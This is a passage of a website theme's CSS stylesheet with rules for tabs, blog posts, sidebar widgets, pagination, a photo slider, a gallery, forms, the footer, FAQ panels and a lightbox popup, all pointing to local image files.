  top: 1px;
}
div .ct-vcTabs div ul li a {
  background: #580f0f !important;
  color: #fff !important;
  font-family: 'aleobold';
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  padding: 9px 30px 6px 30px;
  margin-right: 0;
  font-size: 18px;
  line-height: 18px;
  border: 0 !important;
  -webkit-box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  background: #e9e8e3;
}
div .ct-vcTabs div ul li a:hover,
div .ct-vcTabs div ul li.vc_active a {
  color: #fff !important;
  background: #4a0a0a !important;
}
div .ct-vcTabs div.vc_tta-panels-container div.vc_tta-panels,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
  background-color: #4a0a0a !important;
  border-color: #4a0a0a !important;
  background-image: none;
}
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-title-text,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff !important;
  border-color: #fff !important;
}
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-controls-icon::before,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-controls-icon::after {
  border-color: #fff;
}
/* blog */
.blog-list {
  margin: 50px 0 0 0;
}
.blog-main > .inner {
  max-width: 541px;
}
.blog-main .blog_title {
  margin: 0 0 15px 0;
  font-family: 'geared_slabregular';
  font-weight: 400;
  font-size: 35px;
  line-height: 35px;
}
.blog-main .blog_thumbnail {
  position: relative;
  margin: 5px 0;
  display: inline-block;
  clear: both;
}
.blog-main .blog_thumbnail img {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #111;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.blog-main .blog_thumbnail .ribbon_details {
  display: block;
  text-align: center;
  background: transparent url("../images/blog-ribbon1.png") no-repeat center top;
  width: 73px;
  height: 101px;
  padding-left: 8px;
  position: absolute;
  right: 27px;
  top: -7px;
  color: #fff;
  font-size: 15px;
  line-height: 16px;
  z-index: 9;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_date {
  display: block;
  padding: 12px 0 5px 0;
  text-transform: uppercase;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_comments {
  display: inline-block;
  border-top: 1px solid #fff;
  padding: 8px 2px 4px 2px;
  min-width: 35px;
  font-size: 14px;
  line-height: 14px;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_comments i {
  margin-left: 2px;
}
.blog-main .meta_box {
  margin: 20px 0 5px 0;
  padding: 3px 0;
  font-family: 'geared_slabbold';
  color: #fff;
  font-size: 20px;
  line-height: 21px;
}
.blog-main .meta_box > span {
  position: relative;
  display: inline-block;
  padding: 0 18px;
  margin-bottom: 25px;
}
.blog-main .meta_box > span:before {
  content: " ";
  height: 15px;
  width: 2px;
  background: #fff;
  position: absolute;
  top: 2px;
  left: -3px;
}
.blog-main .meta_box > span:first-child {
  padding-left: 0;
}
.blog-main .meta_box > span:first-child:before {
  display: none;
  height: 0;
}
.blog-main .meta_box .meta_comments em {
  text-align: center;
  position: absolute;
  display: inline-block;
  font-style: normal;
  background: transparent url("../images/blog-ribbon2.png") no-repeat center top;
  width: 36px;
  height: 50px;
  top: -7px;
  padding-top: 8px;
}
.blog-main .meta_box .meta_comments span {
  margin-left: 45px;
}
.blog-main .btn-blog {
  margin-top: 5px;
}
.blog-post {
  margin: 0 0 40px 0;
}
.blog-post p {
  margin-bottom: 25px;
}
.blog-post blockquote p {
  margin-bottom: 15px;
}
.recent_posts.blog-main .meta_box {
  margin: 0;
}
.recent_posts.blog-main .meta_box > span {
  padding: 0;
  margin: 0 12px 5px 0;
}
.recent_posts.blog-main .meta_box > span:before {
  display: none;
  height: 0;
}
.recent_posts.blog-main .blog-thumbnail {
  display: block;
  margin: 5px 0 12px 0;
  max-width: 215px;
}
.recent_posts.blog-main .blog-thumbnail img {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #111;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.recent_posts.blog-main .row.withMargin > .col-xs-6 {
  margin-bottom: 25px;
}
.commentList .oneComment > .media {
  margin-bottom: 10px;
}
.commentList .oneComment > .media > .pull-left {
  margin-right: 15px;
}
.commentForm {
  margin-bottom: 40px;
}
.pagination-comments {
  text-align: center;
}
.pagination-comments .page-numbers {
  list-style: none;
}
.pagination-comments .page-numbers > li {
  display: inline-block;
  margin: 5px;
}
.blog-sidebar .widget {
  border-bottom: 1px dashed #333;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.5);
  padding: 0 0 20px 0;
  margin: 0 0 25px 0;
}
.blog-sidebar .widget > h3,
.blog-sidebar .widget > h4,
.blog-sidebar .widget > h5,
.blog-sidebar .widget > h6,
.blog-sidebar .widget .hdr2.special {
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 24px;
  line-height: 25px;
  margin: 0 0 20px 0;
  color: inherit;
  text-transform: none;
}
.blog-sidebar .widget .tab-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.blog-sidebar .widget .tab-content ul > li {
  font-family: 'aleobold';
  color: #fff;
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 15px 0;
}
.blog-sidebar .widget_archive h3 + ul,
.blog-sidebar .widget_categories h3 + ul,
.blog-sidebar .widget_recent_entries h3 + ul,
.blog-sidebar .widget_recent_comments h3 + ul,
.blog-sidebar .widget_categories h3 + ul,
.blog-sidebar .widget_meta h3 + ul,
.blog-sidebar .widget_pages h3 + ul,
.blog-sidebar .widget_rss h3 + ul,
.blog-sidebar .widget_links h3 + ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.blog-sidebar .widget_archive h3 + ul > li,
.blog-sidebar .widget_categories h3 + ul > li,
.blog-sidebar .widget_recent_entries h3 + ul > li,
.blog-sidebar .widget_recent_comments h3 + ul > li,
.blog-sidebar .widget_categories h3 + ul > li,
.blog-sidebar .widget_meta h3 + ul > li,
.blog-sidebar .widget_pages h3 + ul > li,
.blog-sidebar .widget_rss h3 + ul > li,
.blog-sidebar .widget_links h3 + ul > li {
  display: block;
  font-family: 'aleobold';
  color: #fff;
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 14px 0;
}
.blog-sidebar .widget_archive h3 + ul > li.current-cat,
.blog-sidebar .widget_categories h3 + ul > li.current-cat,
.blog-sidebar .widget_recent_entries h3 + ul > li.current-cat,
.blog-sidebar .widget_recent_comments h3 + ul > li.current-cat,
.blog-sidebar .widget_categories h3 + ul > li.current-cat,
.blog-sidebar .widget_meta h3 + ul > li.current-cat,
.blog-sidebar .widget_pages h3 + ul > li.current-cat,
.blog-sidebar .widget_rss h3 + ul > li.current-cat,
.blog-sidebar .widget_links h3 + ul > li.current-cat {
  color: #c89b7a;
}
.blog-sidebar .widget_archive h3 + ul > li.current-cat:before,
.blog-sidebar .widget_categories h3 + ul > li.current-cat:before,
.blog-sidebar .widget_recent_entries h3 + ul > li.current-cat:before,
.blog-sidebar .widget_recent_comments h3 + ul > li.current-cat:before,
.blog-sidebar .widget_categories h3 + ul > li.current-cat:before,
.blog-sidebar .widget_meta h3 + ul > li.current-cat:before,
.blog-sidebar .widget_pages h3 + ul > li.current-cat:before,
.blog-sidebar .widget_rss h3 + ul > li.current-cat:before,
.blog-sidebar .widget_links h3 + ul > li.current-cat:before {
  font-size: 12px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f054";
  height: 0;
  float: left;
  position: relative;
  left: -20px;
  top: 2px;
}
.blog-sidebar .tweet_list li {
  font-size: 12px;
  line-height: 20px;
}
.blog-sidebar .tweet_list li a {
  color: #444;
  color: rgba(0, 0, 0, 0.7);
}
.blog-sidebar .tweet_list li .tweet_time a {
  color: #c89b7a;
}
footer .widget_archive h3 + ul,
footer .widget_categories h3 + ul,
footer .widget_recent_entries h3 + ul,
footer .widget_recent_comments h3 + ul,
footer .widget_categories h3 + ul,
footer .widget_meta h3 + ul,
footer .widget_pages h3 + ul,
footer .widget_rss h3 + ul,
footer .widget_links h3 + ul {
  margin: 0;
  padding: 0px;
  list-style: none;
}
footer .widget_archive h3 + ul > li,
footer .widget_categories h3 + ul > li,
footer .widget_recent_entries h3 + ul > li,
footer .widget_recent_comments h3 + ul > li,
footer .widget_categories h3 + ul > li,
footer .widget_meta h3 + ul > li,
footer .widget_pages h3 + ul > li,
footer .widget_rss h3 + ul > li,
footer .widget_links h3 + ul > li {
  display: block;
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 14px 0;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 10px 0 5px 0;
  border-radius: 0;
  color: #fff;
  font-family: 'geared_slabregular';
}
.pagination > li {
  display: inline-block;
  margin: 0 5px 5px 5px;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  text-transform: uppercase;
  float: left;
  padding: 0;
  font-size: 21px;
  line-height: 28px;
  min-width: 32px;
  padding-top: 2px;
  text-decoration: none;
  background-color: #470707;
  border: 1px solid #bcd2c5;
  margin-left: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.pagination > li > a i,
.pagination > li > span i {
  font-size: 17px;
  position: relative;
  top: -2px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
.pagination > li:first-child > a i,
.pagination > li:first-child > span i {
  margin-right: 14px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
.pagination > li:last-child > a i,
.pagination > li:last-child > span i {
  margin-left: 14px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  background-color: #470707;
}
.pagination > .active > a,
.pagination > .active > span {
  background: #c89b7a;
  border-color: #bcd2c5;
}
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background: #c89b7a;
  border-color: #bcd2c5;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #fff;
  background-color: #470707;
  border-color: #470707;
  cursor: not-allowed;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
/* polaroid slider */
.polaroidSlider {
  display: inline-block;
  margin: 45px 0 22px 0;
  position: relative;
  text-align: left;
  width: 325px;
  height: 350px;
  background: transparent url("../images/polaroid-bg.png") no-repeat top center;
}
.polaroidSlider .inner {
  width: 271px;
  height: 230px;
  position: relative;
  margin-top: 33px;
  margin-left: 32px;
  display: inline-block;
}
.polaroidSlider .scotchtape {
  position: absolute;
  left: -28px;
  top: -25px;
  z-index: 53;
}
.polaroidSlider .bx-wrapper .bx-controls-direction a {
  top: auto;
  bottom: -50px;
  z-index: 88;
}
.polaroidSlider .bx-wrapper .bx-prev {
  left: 85px;
}
.polaroidSlider .bx-wrapper .bx-next {
  right: 85px;
}
.bxslider {
  text-align: left;
  padding: 0;
  margin: 0;
}
.bxslider:before,
.bxslider:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bxslider:after {
  clear: both;
}
.bxslider:before,
.bxslider:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bxslider:after {
  clear: both;
}
.bx-wrapper {
  margin: 0;
}
.bx-wrapper .bx-viewport {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  left: -5px;
  background: transparent;
}
.bx-wrapper .bx-controls-direction a {
  width: 20px;
  height: 25px;
  margin-top: -13px;
}
.bx-wrapper .bx-prev {
  background: transparent url("../images/controls-bxslider.png") no-repeat 0 0;
  left: 85px;
}
.bx-wrapper .bx-prev:hover {
  background-position: 0 -54px;
}
.bx-wrapper .bx-next {
  background: transparent url("../images/controls-bxslider.png") no-repeat -94px 0;
  right: 85px;
}
.bx-wrapper .bx-next:hover {
  background-position: -94px -54px;
}
/* gallery */
.galleryBox {
  width: 224px;
  margin: 20px auto;
  position: relative;
  padding-top: 108px;
}
.galleryBox .top {
  text-align: center;
  background: transparent url("../images/gallerybox-top.png") no-repeat top center;
  width: 224px;
  height: 146px;
  padding: 65px 0 0 0;
  text-transform: uppercase;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
}
.galleryBox .inner {
  -webkit-box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
}
.galleryContainer {
  list-style: none;
  position: relative;
  margin: 40px auto 30px auto;
  padding: 0;
}
.galleryContainer li a,
.galleryContainer li a img {
  display: block;
  position: relative;
}
.galleryContainer li a {
  overflow: hidden;
}
.galleryContainer li a div {
  position: absolute;
  background: #9d2824;
  background: rgba(157, 40, 36, 0.9);
  width: 100%;
  height: 100%;
}
.galleryContainer li a div span {
  display: block;
  text-align: center;
  padding: 0 5px 60px 5px;
  text-transform: uppercase;
  font-family: 'geared_slabbold';
  color: #c89b7a;
  font-size: 30px;
  line-height: 30px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  background: transparent url("../images/gallerybox-icon.png") no-repeat center bottom;
  width: 100%;
  position: absolute;
  top: 50%;
  margin-top: -45px;
}
.hiddenGallery {
  display: none;
  height: 0;
}
/* prettyPhoto */
div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
  display: none;
}
div.pp_default .pp_content_container .pp_right,
div.pp_default .pp_content_container .pp_left {
  background: none;
}
div.pp_default .pp_content,
div.light_rounded .pp_content {
  background: transparent;
}
div.pp_default .pp_description {
  color: #fff !important;
  font-weight: 400 !important;
  padding-top: 5px;
}
div.pp_default .pp_nav .currentTextHolder {
  color: #fff !important;
  font-family: 'aleoregular' !important;
  font-style: normal;
}
.pp_loaderIcon {
  background: url("../images/loading.gif") no-repeat center center !important;
}
/* forms */
.form-control {
  min-height: 51px;
  height: auto;
  padding: 18px 8px;
  font-size: 15px;
  line-height: 19px;
  color: #222;
  background-color: #d0a175;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  -webkit-transition: none;
  transition: none;
  font-family: 'aleobold';
}
.form-control:-moz-placeholder {
  color: #986348;
}
.form-control::-moz-placeholder {
  color: #986348;
}
.form-control:-ms-input-placeholder {
  color: #986348;
}
.form-control::-webkit-input-placeholder {
  color: #986348;
}
.form-control:focus {
  border-color: #333333;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
}
.form-control.input-sm {
  min-height: 40px;
  padding: 12px 8px;
}
.form-group {
  margin-bottom: 30px;
}
form label {
  display: block;
  color: #bc7f5c;
  font-size: 33px;
  line-height: 33px;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  margin-bottom: 10px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
form label.label-sm {
  font-size: 24px;
  line-height: 24px;
  margin-bottom: 8px;
}
form textarea {
  resize: none;
  min-height: 156px;
}
input[type="submit"].btn {
  margin-top: 5px;
}
input.minus,
input.plus {
  line-height: 0px;
}
.newsletterForm {
  margin: 30px 0;
}
.form-control.error {
  background-color: red;
}
.errorMsg,
.successMsg {
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 5px 0 40px 0;
  background: #72AD45;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 22px;
  line-height: 26px;
}
.errorMsg {
  background: #9D2824;
}
/* footer */
footer {
  position: relative;
  min-height: 434px;
  padding-top: 15px;
  padding-bottom: 58px;
  background: transparent url("../images/footer-bg-repeat.jpg") repeat top center;
}
footer h3,
footer h4,
footer h5,
footer h6,
footer .hdr2.special {
  color: #ad2020;
  font-size: 30px;
  line-height: 31px;
  text-transform: none;
  font-family: 'geared_slabregular';
  font-weight: 400;
  margin-top: 35px;
}
footer p {
  font-family: 'aleobold';
  font-size: 17px;
  line-height: 17px;
}
footer hr {
  max-width: 190px;
  height: 2px;
  background: transparent url("../images/hr-contact.png") repeat-x left 20px;
  padding-top: 20px;
  float: left;
  margin-bottom: 30px;
}
footer .copyright {
  color: #c69878;
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  padding: 12px 0;
  text-align: center;
}
footer .copyright a {
  color: #c69878;
}
footer .googleMap {
  margin: 20px 0;
}
footer .row > div > img {
  margin: 0 auto;
}
footer .container {
  position: relative;
  z-index: 1;
}
footer:before {
  content: " ";
  height: 290px;
  background: transparent url("../images/footer-bg.jpg") repeat-x center top;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
}
footer #toTop {
  display: block;
  width: 117px;
  height: 57px;
  background: transparent url("../images/totop-btn.png") no-repeat center top;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -58px;
  z-index: 101;
}
footer .smallSocials {
  text-align: center;
}
footer .tweet_list li {
  position: relative;
  font-size: 16px;
  line-height: 20px;
  padding: 16px 0 0 0;
  margin: 0 0 13px 35px;
  background: transparent url("../images/hr-contact.png") repeat-x left top;
}
footer .tweet_list li:before {
  content: " ";
  background: transparent url("../images/twitter-ico.png") no-repeat top center;
  width: 21px;
  height: 18px;
  position: absolute;
  left: -34px;
  top: 21px;
}
footer .tweet_list li a {
  color: #ad2020;
}
footer .tweet_list li .tweet_time {
  display: block;
}
footer .tweet_list li .tweet_time a {
  color: #b3a790;
}
footer .tweet_list li:first-child {
  background: none;
  padding-top: 0;
}
footer .tweet_list li:first-child:before {
  top: 4px;
}
/* prettyphoto */
div.pp_default .pp_description {
  color: #333;
  text-shadow: none;
}
/* helpers */
.text-center img {
  display: inline-block;
}
.space25px {
  width: 100%;
  clear: both;
  height: 25px;
  margin: 0;
  padding: 0;
}
.space25px:before,
.space25px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space25px:after {
  clear: both;
}
.space25px:before,
.space25px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space25px:after {
  clear: both;
}
.space50px {
  width: 100%;
  clear: both;
  height: 50px;
  margin: 0;
  padding: 0;
}
.space50px:before,
.space50px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space50px:after {
  clear: both;
}
.space50px:before,
.space50px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space50px:after {
  clear: both;
}
body.preloader #ct_preloader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  display: block;
  z-index: 10000;
}
#qLpercentage {
  font-family: Arial, Helvetica, Garuda, sans-serif !important;
  font-weight: 400 !important;
}
.pg404 .errorName {
  margin: 50px 0 0 0;
  display: inline-block;
  font-family: 'geared_slabregular';
  font-size: 240px;
  line-height: 240px;
  padding: 38px 0 0 230px;
  min-height: 251px;
  background: transparent url("../images/404-img.png") no-repeat top left;
}
.pg404 .hdr3 {
  text-transform: none;
  text-align: left;
}
.pg404 .outer {
  max-width: 560px;
  margin: 0 auto;
}
.pg404 .outer form {
  margin-top: 20px;
}
.pg404 .outer form .visible-xs {
  height: 15px;
}
.pg404 input[type="submit"].btn {
  margin-top: 0;
}
.searchFormWidget,
.widget_product_search {
  position: relative;
  max-width: 400px;
  padding-right: 10px;
}
.searchFormWidget input[type="text"],
.widget_product_search input[type="text"] {
  min-height: 34px;
  height: auto;
  padding: 4px 35px 4px 15px;
  font-size: 18px;
  line-height: 18px;
  background: #fff;
  color: #333;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.searchFormWidget input[type="text"]:-moz-placeholder,
.widget_product_search input[type="text"]:-moz-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]::-moz-placeholder,
.widget_product_search input[type="text"]::-moz-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]:-ms-input-placeholder,
.widget_product_search input[type="text"]:-ms-input-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]::-webkit-input-placeholder,
.widget_product_search input[type="text"]::-webkit-input-placeholder {
  color: #333333;
}
.searchFormWidget button.btn.btn-primary,
.widget_product_search button.btn.btn-primary {
  margin: 0;
  padding: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
  width: 34px;
  height: 36px;
  color: transparent;
  font-size: 0;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
}
.searchFormWidget button.btn.btn-primary:active,
.widget_product_search button.btn.btn-primary:active,
.searchFormWidget button.btn.btn-primary.active,
.widget_product_search button.btn.btn-primary.active,
.searchFormWidget button.btn.btn-primary:hover,
.widget_product_search button.btn.btn-primary:hover,
.searchFormWidget button.btn.btn-primary:focus,
.widget_product_search button.btn.btn-primary:focus {
  border: 0;
}
.searchFormWidget button.btn.btn-primary i,
.widget_product_search button.btn.btn-primary i {
  color: #fff;
  font-size: 14px;
  margin-top: 9px;
}
.sectionFaq {
  padding: 30px 0 0 0;
  margin-top: 40px;
}
.sectionFaq:first-child {
  margin-top: 0;
}
.sectionFaq .hdr3 {
  text-align: left;
  text-transform: none;
  font-family: 'geared_slabregular';
  font-weight: 400;
}
.sectionFaq .panel-default > .panel-heading a {
  position: relative;
  padding: 20px 38px;
  border-color: #C89B7A;
}
.sectionFaq .panel-group {
  border-color: #C89B7A;
}
.sectionFaq .panel-default > .panel-heading a:before {
  color: #fff;
  z-index: 2;
  left: -31px;
  top: 2px;
  font-size: 12px;
  line-height: 13px;
}
.sectionFaq .panel-default .panel-title {
  font-size: 15px;
  line-height: 16px;
  font-family: 'aleoregular';
  font-weight: 400;
}
.sectionFaq .panel-default > .panel-heading + .panel-collapse .panel-body {
  padding: 0 30px 20px 0;
}
.sectionFaq .onlyfaq {
  padding: 0;
  margin: 0;
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  left: 0;
  top: 16px;
}
.faqrow {
  margin: 50px 0 20px 0;
}
.faqMenu {
  margin-top: 30px;
  top: 30px;
  width: 280px;
  z-index: 2;
}
.faqMenu.affix {
  margin-top: 0;
}
.faqMenu .nav > li.active a {
  border-right: 0;
  color: #fff;
}
.faqMenu .nav > li a {
  -webkit-transition: all 0.15s ease;
  transition: all 0.15s ease;
  border: 0;
  margin: 0;
  border-right: 1px solid #C89B7A;
  border-bottom: 1px solid #C89B7A;
  color: #C89B7A;
  padding: 15px 0;
  font-size: 20px;
  line-height: 20px;
  display: block;
  font-family: 'geared_slabregular';
  font-weight: 400;
}
.faqMenu .nav > li a:hover,
.faqMenu .nav > li a:focus {
  background: none;
  color: #fff;
}
div.jp-play-bar,
div.jp-volume-bar-value {
  background: #ccc;
}
#BlogHeader {
  margin-top: 50px;
}
.form-control.error {
  background-color: red;
}
.blog-main .format-video .blog_thumbnail {
  display: block;
}
div.pp_overlay {
  opacity: 0.75 !important;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
